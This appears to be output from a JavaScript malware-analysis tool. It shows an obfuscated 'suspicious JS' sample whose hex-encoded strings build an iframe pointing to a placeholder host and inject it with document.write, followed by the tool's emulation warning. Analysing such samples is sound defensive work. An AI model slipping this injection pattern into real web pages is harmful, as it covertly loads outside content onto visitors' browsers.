 1
Analyze Reformat Execute Upload
// content of script tag 1
//suspicious JS
var
_0xd02b=["\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x65\x78\x61\x6D\x70\x6C\x65\x2E\x78\x6D\x70\x6C\x2F\x65\x78\x32\x2E\x68\x74\x6D\x6C\x22\x3E\x3C\
x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65"];document[_0xd02b[1]](_0xd02b[0]);
Code Execution
2
Type Message Data
warning document.write() call emulated Show Code